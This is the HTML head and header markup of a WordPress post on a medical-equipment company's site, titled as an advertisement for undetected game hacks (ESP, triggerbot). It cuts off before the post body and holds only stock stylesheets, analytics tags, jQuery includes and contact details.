

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkmeditech.com/undetected-internal-external-hacks-esp-triggerbot-more/
body_size: 52505
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<!-- Stylesheets -->
<link rel="stylesheet" type="text/css" href="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/css/plugins.css">
<link rel="stylesheet" type="text/css" href="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/style1.css"> 
<link rel="stylesheet" type="text/css" href="https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/css/bootstrap.min.css"> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7WT6SE5XHQ"></script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
   gtag('config', 'G-7WT6SE5XHQ');
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Undetected Internal/External Hacks | ESP, Triggerbot &#038; More &#8211; SMK Meditech</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SMK Meditech &raquo; Feed" href="https://www.smkmeditech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMK Meditech &raquo; Comments Feed" href="https://www.smkmeditech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMK Meditech &raquo; Undetected Internal/External Hacks | ESP, Triggerbot &#038; More Comments Feed" href="https://www.smkmeditech.com/undetected-internal-external-hacks-esp-triggerbot-more/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkmeditech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkmeditech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.smkmeditech.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.smkmeditech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.smkmeditech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.smkmeditech.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.6' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.smkmeditech.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.smkmeditech.com/wp-content/plugins/woocommerce/assets/css/twenty-seventeen.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.smkmeditech.com/wp-content/uploads/maxmegamenu/style.css?ver=0caa30' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.smkmeditech.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.smkmeditech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.smkmeditech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smkmeditech.com/wp-json/wp/v2/posts/2531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkmeditech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smkmeditech.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.smkmeditech.com/undetected-internal-external-hacks-esp-triggerbot-more/" />
<link rel='shortlink' href='https://www.smkmeditech.com/?p=2531' />
<link rel="alternate" type="application/json+oembed" href="https://www.smkmeditech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkmeditech.com%2Fundetected-internal-external-hacks-esp-triggerbot-more%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smkmeditech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkmeditech.com%2Fundetected-internal-external-hacks-esp-triggerbot-more%2F&#038;format=xml" />
<style type="text/css">#flags {
    width: 165px;
    display: none;
}
.goog-logo-link {
	display:none;
}
.goog-te-gadget {
	font-size: 0 !important;
}
#google_language_translator { 
    margin: 0px 10px !important;
}p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator { clear:both; }#flags { width:165px; }#flags a { display:inline-block; margin-right:2px; }#google_language_translator { width:auto !important; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator select.goog-te-combo { color:#32373c; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { left:20px; right:auto; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#f89406; }.goog-te-gadget .goog-te-combo { width:100%; }</style><meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="pingback" href="https://www.smkmeditech.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.smkmeditech.com/wp-content/uploads/2019/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.smkmeditech.com/wp-content/uploads/2019/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkmeditech.com/wp-content/uploads/2019/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.smkmeditech.com/wp-content/uploads/2019/09/favicon.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="post-template-default single single-post postid-2531 single-format-standard wp-embed-responsive theme-twentyseventeen woocommerce-no-js mega-menu-top has-header-image colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
     <!-- Start Preloader -->
    <div id="tm-preloader">
        <div id="tm-preloader-in">
            <div></div><div></div><div></div><div></div><div></div>
        </div>
    </div>
    <!-- End Preloader -->
    
    <!-- Start Site Header Wrap -->
    <header class="tm-header3">
        <div class="tm-site-header">
            <div class="tm-header-info-wrap">
                <div class="container tm-header-info"> 
					<div id=" " class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Czech'><a href='#' title='Czech' class='nturl notranslate cs flag Czech'></a></li><li id='Danish'><a href='#' title='Danish' class='nturl notranslate da flag Danish'></a></li><li id='Dutch'><a href='#' title='Dutch' class='nturl notranslate nl flag Dutch'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Finnish'><a href='#' title='Finnish' class='nturl notranslate fi flag Finnish'></a></li><li id='German'><a href='#' title='German' class='nturl notranslate de flag German'></a></li><li id='Gujarati'><a href='#' title='Gujarati' class='nturl notranslate gu flag Gujarati'></a></li><li id='Hindi'><a href='#' title='Hindi' class='nturl notranslate hi flag Hindi'></a></li></ul></div><div id="google_language_translator" class="default-language-en"></div></div></div><div id=" " class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="tel:+918401555191"><i class="fa fa-phone"></i> +91-9978056292   </a>

<a href="mailto:smkmeditech@gmail.com"><i class="fa fa-envelope"></i>smkmeditech@gmail.com</a></div></div>					<div id=" " class="widget woocommerce widget_product_search">
						<div class="textwidget custom-html-widget">
